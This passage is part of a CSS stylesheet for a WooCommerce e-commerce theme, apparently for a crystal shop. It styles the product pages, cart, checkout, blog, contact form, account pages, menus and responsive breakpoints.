body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	color: #000;
	background-color: #f0b452;
	transform: translateY(-6px);
	border: 1px solid #fff;
}
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th{
	padding: 2rem 0;
	text-align: left;
	background-color: #FFFFFF;
}
.woocommerce #review_form #respond .form-submit input#submit{
	padding: 1.5rem 4rem;
	text-transform: uppercase;
	background-color: #f0b452;
	font-weight: 400;
	letter-spacing: 1px;
}
body.woocommerce div.product .woocommerce-tabs .panel h2{font-size: 2em;}
.woocommerce table.shop_attributes th{font-weight: 400;}
.woocommerce #review_form #respond .form-submit input#submit:hover{opacity: .85;}
section.related.products{margin-top: 4rem;}

.woocommerce .upsells.products div.product.flex-entry,
.woocommerce .related.products div.product.flex-entry,
.woocommerce .woo-related-products-container div.product.flex-entry,
.woocommerce .cross-sells div.product.flex-entry{
	max-width: calc(25% - 32px);
	flex-basis: calc(25% - 32px);
	-ms-flex-preferred-size: calc(25% - 32px);
}

/* ===== Stripe pays methods buttons ===== */
#wc-stripe-payment-request-wrapper,
#wc-stripe-payment-request-button-separator,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	width: 100%;
	max-width: 364px;
}
.woocommerce.single-product #wc-stripe-payment-request-wrapper{order: 5;}
.woocommerce.single-product #wc-stripe-payment-request-button-separator{order: 6;}
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear:both;padding-top:1.5em;"] ~ button.alt.single_add_to_cart_button,
.woocommerce.single-product #wc-stripe-payment-request-wrapper[style="clear: both; padding-top: 1.5em;"] ~ button.alt.single_add_to_cart_button{
	order: 7;
	margin-right: 0;
}

/* =========================== Cart & Checkout ========================== */

.custom-breadcrumb{color: #333;}
.custom-breadcrumb a{margin: 0 10px; text-decoration: none;}
.woocommerce-cart .woocommerce .cart-collaterals{
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce-cart .woocommerce .cart-collaterals .cross-sells{
	width: 100%;
	clear: both;
}
.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{margin-left: auto;}
form.woocommerce-cart-form td.product-name, form.woocommerce-cart-form td.product-subtotal {border: none;}

div.banner-checkout,
div.banner-cart{
    flex-direction: column;
    align-items: flex-start;
}
.woocommerce-shipping-methods > li:first-child, .woocommerce-shipping-methods > li:nth-child(2), .woocommerce-shipping-methods > li:nth-child(3) {
  order: 1;
}
.woocommerce-shipping-methods {
  display: flex;
  flex-direction: column;
}
.custom-checkout .woocommerce .col2-set .col-1,
.woocommerce-page .custom-checkout .col2-set .col-1,
.custom-checkout .woocommerce .col2-set .col-2,
.woocommerce-page .custom-checkout .col2-set .col-2{
	width: 100%;
	float: none;
	clear: both;
}
.custom-checkout .woocommerce .col2-set,
.woocommerce-page .custom-checkout .col2-set,
.custom-checkout .woocommerce div#order_review,
.custom-checkout .woocommerce h3#order_review_heading{
	float: left;
	width: 49%;
	padding: 2.5rem;
}
.custom-checkout .woocommerce div#order_review{
	margin-left: 1%;
	border: 2px solid #ddd;
	border-top: 0;
}
.custom-checkout .woocommerce h3#order_review_heading{
	margin-left: 1%;
	margin-bottom: 0;
	padding-bottom: 0;
	border: 2px solid #ddd;
	border-bottom: 0;
}
.custom-checkout .woocommerce .col2-set, .woocommerce-page .custom-checkout .col2-set{margin-right: 1%;}
.woocommerce table.shop_table tbody,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.custom-checkout .woocommerce table.shop_table,
.cart .woocommerce table.shop_table,
.cart .woocommerce table.shop_table tr:last-child,
.woocommerce .cart_totals table.shop_table td,
.woocommerce .cart_totals table.shop_table tr,
.woocommerce-cart .cart-collaterals .cart_totals tr th{
	border: 0;
	border-collapse: collapse;
}
.woocommerce table thead{
	font-size: 1.2em;
	background: transparent;
	border-bottom: 2px solid #333;
}
.cart .woocommerce table.shop_table thead tr{
	background: #f7f7f7;
	border-bottom: 2px solid #333;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td{
	color: #333;
	font-size: 1em;
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0;
}
.woocommerce table.shop_table th.product-name{
	text-align: left;
}
.woocommerce table.shop_table a{
	color: #333;
	text-decoration: none;
	font-weight: 400;
}
.woocommerce table.shop_table tbody td, .woocommerce table.shop_table tfoot th, .cart .woocommerce table.shop_table thead th{font-weight: 500;}
.woocommerce table.shop_table tr{border-bottom: 1px solid #ddd;}
.woocommerce .cart_totals table.shop_table th{font-weight: 300;}
.woocommerce table.shop_table bdi, .woocommerce table.shop_table td span{font-weight: 700;}
.woocommerce table.shop_table .order-total bdi{font-size: 1.2em;}
.woocommerce table.shop_table .cart_item td.product-name{text-align: left;}
.woocommerce table thead th.product-total, .custom-checkout .woocommerce table.shop_table td, .woocommerce .cart_totals table.shop_table td{text-align: right;}
.cart .woocommerce table.shop_table .button{background: #f0b452;}
.cart .woocommerce .cart_totals table.shop_table .order-total{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
body.woocommerce-cart .quantity input.qty{
	width: 42px;
	padding: 8px 6px;
}
.woocommerce table.shop_table .quantity button{
	color: #333;
	background: #f7f7f7;
	padding: 10px 4px;
	width: 34px;
}
.woocommerce .cart_totals a.button.alt.checkout-button{
	font-size: .95em;
	background: #000;
	min-width: 260px;
	max-width: max-content;
	text-transform: uppercase;
}
.woocommerce-cart .woocommerce .cross-sells > h2{
	font-size: 1.8em;
	font-weight: 300;
	padding-bottom: 14px;
	border-bottom: 1px solid #ddd;
	position: relative;
}
.woocommerce-cart .woocommerce .cross-sells > h2::after{
	content: '';
	display: block;
	background: #333;
	position: absolute;
	width: 5rem;
	height: 2px;
	bottom: -2px;
}

.woocommerce-cart .cart_totals tr.shipping th::after{
	content: ' & Handling';
}
.woocommerce-cart .cart_totals tr.shipping td{
	text-transform: none;
}
.woocommerce-cart .cart_totals tr.fee{
	display: none;
}




/*================================ Events ================================*/
.post__event .entry-image-link { max-height: 320px; }
.post__event img.wp-post-image {
    object-fit: fill;
    height: 100%;
}

/*================================= Blog ================================*/
.slider__product-post { padding-top: 2em; padding-bottom: 2em;}

.slider__product-post h3 { margin-top: 2em; margin-bottom: 1em; text-align: center; }
.section.blog .bg-image {
	content: var(--bg-blogue);
}
.single-post div.site-inner{ margin-top: 24px; }
.single-post h1.entry-title{ margin-top: 0; }
.post__search-bar .search-form {
    max-width: 100%;
    margin-bottom: 5em;
	position: relative;
}
form.search-form::before {
    content: "\f002";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    right: 1em;
    top: 0;
	bottom: 0;
    display: flex;
    justify-content: end;
    align-items: center;
    font-weight: 500;
    color: #000;
}
.custom-posts .entry.flex-entry.boxed{padding: 0;}
.custom-posts .flex-entry.boxed .entry-image-before-entry.alignnone{
	max-width: 100%;
	margin: 0;
}
.single-post .sidebar-primary{display: none;}
.blog .pagination__items li{
	display: inline-block;
	margin-right: 5px;
}
.blog .pagination__items li a{
	color: #333;
	font-size: .9em;
	background: #fff;
	padding: 8px 14px;
	text-decoration: none;
	border: 2px solid #ddd;
}
.blog .pagination__items li a:hover,
.blog .pagination__items li.active a{
	border-color: #333;
}
.blog .pagination__items li.previous-page.disable{display: none;}
.blog .pagination__items li.next-page,
.blog .pagination__items li.previous-page{
	overflow: hidden;
	display: inline-table;
}
.blog .pagination__items li.next-page a,
.blog .pagination__items li.previous-page a{
	border: 0;
	font-weight: 400;
	padding: 4px 14px;
	display: block;
}
.blog .pagination__items li.next-page a{transform: translate(-70%, 0);}
.blog .pagination__items li.previous-page a{transform: translate(70%, 0);}
:lang(fr) .blog .pagination__items li.next-page a{transform: translate(-75%, 0);}
:lang(fr) .blog .pagination__items li.previous-page a{transform: translate(78%, 0);}
.blog .pagination__items li.next-page a:hover,
.blog .pagination__items li.previous-page a:hover,
:lang(fr) .blog .pagination__items li.next-page a:hover,
:lang(fr) .blog .pagination__items li.previous-page a:hover{
	transform: translate(0);
}
.blog .pagination__items{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
}
section.section.blog .wp-post-image{
    height: 290px;
}

/*================================ About ================================*/
div.graybox-title{
  max-width: 820px;
  background: rgba(229,231,233,.77);
  margin: 0 auto;
  padding: 10px 28px;
  border-radius: 24px;
}
div.graybox-title h1{margin: 0 0 32px;}
div.graybox-title h2{font-style: italic;}
.graphs-section p{
	color: #333;
	text-transform: uppercase;
	margin-bottom: 0;
}
.bar-graph{
	width: 100%;
	height: 12px;
	margin-bottom: 14px;
	background-image: linear-gradient(#f0b452, #f0b452);
	border: 1px solid #f7f7f7;
	background-repeat: no-repeat;
}
.bar-graph.graph-95{background-size: 95% 100%;}
.col_space{--custom-gap: 1.5em;}
.large-icon i{font-size: 2em;}
.entry-content .careers h3{font-size: 1.8em;}
.careers h3 a{text-decoration: none;}
.entry-content .careers h4{
	font-size: 1.55em;
	font-weight: 300;
}

/*================================ Contact ================================*/
.ct__bg-img{
	content: var(--bg-contact);
}
h1.square-title{
	font-size: 3.4em;
	max-width: max-content;
	text-transform: uppercase;
	border: 5px solid;
	margin: 0 auto;
	padding: 14px;
}
.info-contact-element{
	margin-bottom: 14px;
}
.info-contact-element .icon-stitle i{
	color: #f0b452;
	margin-right: 14px;
	width: 16px;
}
.info-contact-element .info-contact-content{
	font-size: 1rem;
	line-height: 2em;
	padding-left: 32px;
}
.custom-form-container .form-item-container{
	margin-bottom: 20px;
}
.custom-form-container input,
.custom-form-container textarea{
	color: #b3b3b3;
	background: #fff;
	border: 2px solid #ddd;
	padding: 12px 18px;
	border-radius: 0;
}
.custom-form-container textarea{
	max-height: 180px;
	resize: none;
}
.custom-form-container input:focus,
.custom-form-container textarea:focus{
	background: #f7f7f7;
	border: 2px solid #ccc;
}
.custom-form-container input[type="submit"]{
	color: #333;
	background: #f0b452;
	width: 120px;
	padding: 18px;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: 0;
}
.custom-form-container input[type="submit"]:hover,
.custom-form-container input[type="submit"]:focus{
	opacity: .75;
}
.entry-content .yith-wcwl-share ul{
	margin: 0;
}
div.yith-wcwl-share a.facebook,
div.yith-wcwl-share a.twitter,
div.yith-wcwl-share a.pinterest,
div.yith-wcwl-share a.email,
div.yith-wcwl-share a.whatsapp{
	background: #e0a240;
	padding: 14px;
	width: 44px;
	height: 44px;
	border-radius: 32px;
}
#map-canvas > div:nth-child(2),
#map-canvas div.i4ewOd-pzNkMb-haAclf{
	display: none;
	visibility: hidden;
	opacity: 0;
}

/*================================ Tabs ================================*/
div.tabs-items-container{
	display: flex;
}
div.tabs-items-container .tabs-items{
	color: #333;
	padding: 10px 20px;
	transition: 500ms;
	cursor: pointer;
}
div.tabs-items-container .tabs-items.active{
	background: #f0b452;
}
div.tabs-inner-container{
	display: none;
	background: #f7f7f7;
	padding: 20px 32px;
}
div.tabs-inner-container.active{display: block;}
p.tabs-subtitle{
	font-weight: 700;
	margin-bottom: 4px;
}

/*================================ Footer ================================*/
div.footer-widgets{
	color: #a3a3a3;
	background: #f2f3f8;
	font-size: .95em;
	border: 0;
}
div.container-socials,
div.footer-widgets .footer-widget-area{
	display: flex;
	flex-wrap: wrap;
}
div.footer-widgets .widget{
	width: 33.33%;
	padding: 0 14px;
	text-align: left;
}
div.footer-widgets ul{
	list-style-type: none;
	margin: 0;
}
div.footer-widgets ul li p{
	font-size: 1em;
}
a.ft-link-call,
a.ft-link-call:hover{
	color: #A3A3A3;
}
.container-socials .social-item a{
	color: #fff;
	background: #e0a240;
	width: 37px;
	height: 37px;
	display: flex;
	border-radius: 32px;
	justify-content: center;
	align-items: center;
	padding: 12px;
	margin-bottom: 4px;
}
div.container-socials{
	justify-content: center;
	max-width: max-content;
	margin: 0 auto;
}
.container-socials .social-item a:hover{opacity: .75;}
.container-socials .social-item{margin-right: 8px;}
.container-socials .social-item:last-child{margin-right: 0;}
div.footer-widgets .img-container{text-align: center;}
div.footer-widgets li{margin-bottom: 10px;}
div.footer-widgets li i{color: #e0a240; margin-right: 0.5em;}
footer.site-footer{
	color: #a3a3a3;
	background: #fff;
	font-size: .95em;
	border-top: 1px solid #dbdbdb;
}
.custom-space-md{height: 62px;}

/* ==================== My account ======================= */
.woocommerce-account nav.woocommerce-MyAccount-navigation,
.woocommerce-account div.woocommerce-MyAccount-content,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-2,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-2{
	width: 100%;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul{
	display: flex;
	border: 0 !important;
	margin: 0 !important;
}
.woocommerce-account .img-user{max-width: 120px;}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
	text-align: center;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
	color: #333;
	text-decoration: none;
	padding: 14px;
	border: 0;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a{
	background: #e0a240;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a::after{
	content: none;
}
.woocommerce-account div.woocommerce-MyAccount-content{
	display: flex;
	flex-direction: column;
	background: #eee;
	padding: 48px;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders{
	text-align: center;
	border-collapse: collapse;
}
.woocommerce div.woocommerce-MyAccount-content table thead{
	background: #fff;
	border-bottom: 2px solid #333;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders a.button{
	font-size: 1.2em;
	background: #e0a240;
	text-transform: uppercase;
	padding: 14px 20px;
}

.woocommerce-account .woocommerce .woocommerce-form-login,
.woocommerce-account .woocommerce .woocommerce-form-register{
	border: none;
	padding: 0;
}

.woocommerce-account .woocommerce .u-columns .u-column1{margin-bottom: 2rem;}
.woocommerce-account .woocommerce .u-columns .u-column1,
.woocommerce-account .woocommerce .u-columns .u-column2{
	border: 1px solid #e0e0e0;
	padding: 2rem;
}

.woocommerce-account .woocommerce button.woocommerce-form-login__submit,
.woocommerce-account .woocommerce button.woocommerce-form-register__submit{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    width: 100%;
    display: block;
    margin-bottom: 24px;
}
/* ==================== Mega Menu ======================== */
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{
	display: flex !important;
    flex-wrap: wrap;
	width: 910px;
	padding: 10px;
	background-size: auto;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-image: url(https://staging.crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li{
	width: 220px;
	max-height: 40px;
	align-items: center;
	float: left;
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.nshow{opacity: 0;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.lg-sub-item{width: 440px;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.pa-sub-item > a{font-weight: 600;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li > a{padding: 10px;}

/* mega menu mobile */
.mobile-menu .custom-megamenu > .sub-menu-toggle.activated{
	position: absolute;
	top: 12px;
	left: 10px;
	z-index: 999;
	transform: scale(1.4);
}
.mai-menu .mobile-menu .custom-megamenu > .sub-menu-toggle.activated::after{
	transform: rotate(135deg);
}
.mobile-menu .custom-megamenu > .sub-menu{
	z-index: 99;
	background: #fff;
	border-top: 1px solid #ddd;
	position: absolute;
	top: 38px;
	left: 0;
	right: 0;
	bottom: 0;
}
.mobile-menu .custom-megamenu > .sub-menu .sub-menu{
	background: #fff;
	padding-left: 14px;
}
.mai-menu .sub-menu .sub-menu-toggle.activated::after{
	margin-top: 20px;
}

/*=============== BTN FILTER MOBILE =======================*/
.offcanvas {
    max-width: 300px;
    width: 100%;
    visibility: hidden;
    transform: translateX(-100%);
    transition: all .2s;
    border-radius: 0;
    box-shadow: 0 5px 10px rgb(0 0 0 / 20%);
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 9999;
    background-color: #fff;
    overflow-y: hidden;
    overflow-x: hidden;
    color: white;
}
.offcanvas.show {
    visibility: visible;
    transform: translateX(0);
    transition: transform .2s;
    padding:15px;
    overflow-y: auto;
}
.screen-overlay {
    height: 100%;
    z-index: 300;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(34, 34, 34, 0.6);
    transition: opacity .2s linear, visibility .1s, width 1s ease-in;
}
.screen-overlay.show {
    transition: opacity .5s ease, width 0s;
    opacity: 1;
    width: 100%;
    visibility: visible;
}
#my_offcanvas1 .btn-close {
    width: 30px;
    height: 30px;
    text-align: center;
    font-size: 20px;
    border: 0;
    background: none;
    color: #333;
    position: relative;
    top: 15px;
	margin-bottom: 1em;
    float: right;
    cursor: pointer;
}
.show{
	opacity:1;
}
.movil-shop-filter{
	color: #fff;
	background: #f0b452;
	padding: 10px 12px;
	display: flex;
	align-items: center;
	max-height: 50px;
}
a.ocs-trigger.ocs-toggle.movil-shop-filter svg{
    width: 24px;
    height: 24px;
    top: 4px;
    position: relative;
}
.movil-shop-filter path { fill: white; }
aside#my_offcanvas1 section { margin-bottom: 3em; }
.offcanvas .widget h3.widget-title{margin-bottom: 14px;}
.offcanvas .widget_yith_wc_category_accordion ul{
	padding-left: 0;
	margin-left: 8px;
}
.offcanvas ul.ywcca_category_accordion_widget li a,
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	color: #333;
}
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	font-weight: 600;
}
ul.children > li.cat-item > a {
    color: #333;
    font-weight: 400 !important;
}
/*============ SERVICES ============*/

.section.services .img-container{
	width: 30em;
    margin: 0 auto;
    height: 40em;
}
.section.services .img-container img{
	width: 100%;
    height: 100%;
}
.section.services {
	order: 1;
}

/* # Media Queries (mobile-first)
---------------------------------------------------------------------------------------------------- */
@media only screen and (min-width: 545px) {
	/*============ HOME ============*/
	.hmsection1 .section-content { max-width: 300px; }
	
	/* =========================== Cart & Checkout ========================== */
	div.banner-checkout,
	div.banner-cart{
		flex-direction: row;
		align-items: center;
	}
}

@media only screen and (min-width: 769px) {
	:root {
		--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2022/12/banner_post.jpg');
		--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/07/Desktop-banner_contact_CrystalDreams-scaled.jpg');
		
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs{
		display: flex;
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 33.33%;
	}
	
	#wpgs-gallery.woocommerce-product-gallery{
		margin-bottom: 0;
	}
	.wcgs-carousel .slick-dots{
		bottom: -190px;
	}
	.slick-dotted.slick-slider{
		margin-bottom: 0;
	}
	.shop-menu-categories .col3 .menu-container{left: -140px;}
	.woocommerce div.product.flex-entry img {
		object-fit: cover;
	}
	
}

@media only screen and (min-width: 768px) {
	/*============ HOME ============*/
	.woocommerce.single-product div.product div.summary,
	.woocommerce-page.single-product div.product div.summary{
		float: none !important;
	}
	/*============ SERVICES ============*/
	.section.services .img-container.order1{
		order: 0;
	}
}

@media only screen and (min-width: 993px) {
	div.header-right nav{display: block;}
	/*============ Header ============*/
	header.site-header div.header-right section.widget_text{ border-left: none; border-right: none; }
	.header__icons .header__icons-wishlist{ 
		border-left: 1px solid #e0e0e0;
		padding: 2em 1.5em;
	} 
	div.header-right .widget-area{ max-width: 265px; }
	.icons-mobile { display: none; }
	
	.shop-menu-categories .col3 .menu-container{left: -64px;}
	.fh-opc{height: 100%;}
	
	/*============ HOME ============*/
	.hmsection1 .wrap { padding-bottom: 20em; }
	.hmsection1__gems-img .alignnone { width: 130px; }

	/*============ Off canvas ============*/
	a.ocs-trigger.ocs-toggle.movil-shop-filter{ display:none; }
	
	/*============ My account ============*/
	.woocommerce-account .woocommerce .u-columns .u-column1,
	.woocommerce-account .woocommerce .u-columns .u-column2{
		padding: 4rem;
	}
	
	/*============ Footer desktop ============*/
	.container-socials .social-item a{
		width: 44px;
		height: 44px;
	}
	
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}

@media only screen and (min-width: 1160px) {

}

@media only screen and (min-width: 1190px) {
	.shop-menu-categories .col3 .menu-container{left: -8px;}
}

@media only screen and (min-width: 1920px) {
	/*============ HOME ============*/
	.hmsection1__gems { bottom: 10%; }
}

/* # Media Queries (mobile-second)
---------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 1189px) {
	.shop-menu-categories .shop-menu-item-container.col3::before{
		right: 32px;
		left: auto;
	}
}

@media only screen and (max-width: 1159px) {
	nav ul.nav-header.menu > li.menu-item > a{margin: 0 19px 0 0;}
	nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{left: -154px;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{font-size: .85em;}
}

@media only screen and (max-width: 1023px) {
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 40px;
		height: 40px;
	}
	.shop-menu-categories ul.menu li.menu-item{font-size: .95em;}
}

@media only screen and (max-width: 992px) {
	section#polylang-3 {
		margin-left: 10px;
	}
	/*============ Shop ============*/
	.img-container.categorie-menu-img img { width: 90px; }
	header.site-header div.header-right section.widget_polylang{display: flex;}
	.woocommerce .sidebar-primary, p.woocommerce-result-count { display: none; }
	.woocommerce .upsells.products div.product.flex-entry,
	.woocommerce .related.products div.product.flex-entry,
	.woocommerce .woo-related-products-container div.product.flex-entry,
	.woocommerce .cross-sells div.product.flex-entry{
		max-width: calc(50% - 32px);
		flex-basis: calc(50% - 32px);
		-ms-flex-preferred-size: calc(50% - 32px);
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.5rem;
		width: 44px;
		height: 44px;
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop{
		top: 48px;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul{flex-wrap: wrap;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
		font-size: 1em;
		width: 100%;
		text-align: center;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
		justify-content: center;
	}
	.custom-cart-item .cart-contents-count{
		font-size: 10px;
		width: 16px;
		height: 16px;
		right: 10px;
		top: -8px;
	}
	div.header-right .widget-area{
		width: 100%;
		max-width: max-content;
		padding-left: 0;
		border-right: 1px solid #e0e0e0;
		padding-right: 14px;
	}
	header.site-header div.header-right section.widget_text{padding: 0 14px;}
	.shop-menu-categories .menu-title::after{top: 2px;}
	div.tabs-items-container{flex-wrap: wrap;}
	div.footer-widgets .widget{width: 100%;}
	div.footer-widgets .custom-space-md{display: none;}
	
	.mailchimp-form-popup.new-popup .col1{width: 40%;}
	.mailchimp-form-popup.new-popup .col2{width: 60%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{width: 34%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{width: 30%;}
	
}


@media only screen and (max-width: 768px) {
	/*============ HOME ============*/
	.shop-menu-categories .row.col-7 .col {
		min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7 {
		display: flex !important;
	}
	div.site-inner div.wrap-woo-share {justify-content: center;}
	.woocommerce-message, ul.woocommerce-error li {
		display: flex;
		flex-direction: column;
		gap: 1em;
	}
	.woocommerce-message a.button.wc-forward.wp-element-button, ul.woocommerce-error li a.button.wc-forward.wp-element-button{
		order: 1;
	}
	.primary_mobile { order: -1; }
	.blog .pagination__items li.next-page a { transform: translate(0, 0); }
	.blog .pagination__items li a { padding: 7px 8px; }
	.post__event .flex-entry {
		max-width: max-content;
		flex-basis: 45%;
	}
	.col-3 .col{width: 100%; padding: 0;}
	.shop-menu-categories .col-3 .col{
		width: 33.33%;
		padding: 4px;
	}
	.shop-menu-categories .col3 .menu-container{left: auto;}
	
	.wishlist-container .woocommerce .wishlist-title{
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	.wishlist_table.mobile li div.item-details h3{font-size: 1em;}
	.wishlist_table.mobile li div.item-details h3 a {text-decoration: none;}
	.wishlist_table.mobile li div.item-wrapper .product-thumbnail{max-width: 132px;}
	.wishlist_table.mobile li div.item-wrapper, .wishlist_table.mobile li .item-wrapper div.item-details{
		display: block;
		width: 100%;
	}
	.yith_wcwl_wishlist_footer div.yith-wcwl-share{
		margin: 0 auto;
		text-align: center;
		max-width: max-content;
		float: none;
	}
	.custom-checkout .woocommerce .col2-set,
	.woocommerce-page .custom-checkout .col2-set,
	.custom-checkout .woocommerce div#order_review,
	.custom-checkout .woocommerce h3#order_review_heading{
		width: 100%;
		float: none;
		padding: 1rem;
	}
	.custom-checkout .woocommerce table.shop_table td,
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{
		text-align: center;
	}
	.mailchimp-form-popup.new-popup .col1, .mailchimp-form-popup.new-popup .col2{width: 100%;}
	.new-popup form.yikes-easy-mc-form{flex-direction: column;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{
		width: 100%;
		margin-right: 0;
		margin-bottom: 12px;
	}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		width: 100%;;
		max-width: 100%;
	}
	/*.woocommerce table.cart td.product-thumbnail, .woocommerce-page table.cart td.product-thumbnail {
		display: block;
	}
	.woocommerce table.cart td.product-thumbnail img, .woocommerce-page table.cart td.product-thumbnail img{
		min-width: 100px;
	}*/
	
	/* ==== CART IMG CHANGE ==== */
	.woocommerce-cart-form tr.woocommerce-cart-form__cart-item{
		position: relative;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail{
		display: block;
		position: absolute;
		background: #fff;
		border: 0;
		padding: 0;
		top: 58px;
		left: -8px;
		z-index: 1;
	}
	.woocommerce table.shop_table .cart_item td.product-thumbnail{
		max-width: 35%;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail img{
		width: 100%;
	}
	.woocommerce table.cart.shop_table_responsive tr td::before,
	.woocommerce-page table.cart.shop_table_responsive tr td::before{
		content: none;
	}
	.woocommerce-page table.shop_table.cart td.product-name a{
		max-width: 60%;
		display: flex;
		margin-left: auto;
		justify-content: end;
	}
	.woocommerce table.shop_table .cart_item td.product-price,
	.woocommerce table.shop_table .cart_item td.product-quantity{
		border: 0;
	}
	
	/*view-btn-shop-and-wishtlist-on-mobile
	.woocommerce div.product.flex-entry .add_to_cart_loop,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
		opacity: 1;
		z-index: 1;
	}*/
	.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	
}
@media only screen and (max-width: 767px){
	.order-mb{order: 2;}
}

@media only screen and (max-width: 639px){
	.post__event .gutter-md .flex-entry{
		flex-basis: 90%;
		max-width: max-content;
	}
	.shop-menu-categories .row{position: relative;}
	.shop-menu-categories .shop-menu-item-container{position: initial;}
	.shop-menu-categories .menu-container.large-menu {width: 400px;}
	.shop-menu-categories .menu-container{right: 0; left: 0; margin: 0 auto;}
	.shop-menu-categories .col3 .menu-container {left: 0; margin-right: 0;}
	.shop-menu-categories .col1 .menu-container{margin-left: 0;}
	
	.shop-menu-categories .menu-title::after{
		width: 8px;
		height: 8px;
		right: -15px;
	}
	.products-sld-section .wrap{padding: 0 48px;}
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 34px;
		height: 34px;
	}
	.slide-prod-intro .splide__arrow--prev{left: -44px;}
	.slide-prod-intro .splide__arrow--next {right: -44px;}
	div.tabs-items-container .tabs-items{
		width: 100%;
		text-align: center;
	}
	section.blog.has-bg-image .bg-image{
		object-fit: cover;
	}
}

@media only screen and (max-width: 600px) {
	div.wrapper-instagram{
		max-width: 100%;
	}
}

@media only screen and (max-width: 548px) {
	.woocommerce .row.gutter-md > .product.col{
		margin: 0 10px 14px;
	}
	.gutter-30 > .col-xs-12, .gutter-md > .col-xs-12.product{
		-ms-flex-preferred-size: calc(50% - 20px);
		flex-basis: calc(50% - 20px);
		max-width: calc(50% - 20px);
	}
	.single-product div.product div.summary form.cart div.quantity{display: flex;}
	.single-product div.product div.summary form.cart div.quantity button{padding: 12px;}
	.single-product div.product div.summary form.cart div.quantity input{max-width: 54px; margin: 0 2px;}
	.single-product div.product div.summary form.cart > button{padding-left: 14px; padding-right: 14px;}
	.woocommerce.single-product button.alt.single_add_to_cart_button{margin-right: 6px;}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.15rem;
		width: 40px;
		height: 40px;
	}
}

@media only screen and (max-width: 544px) {
	header .mai-bars {width: 24px;}
	header .mai-toggle, header .mai-toggle:focus, header .mai-toggle:hover, header.site-header div.header-right section.widget_text{padding: 0 10px;}
	.header-right .header-icon{margin: 0 8px;}
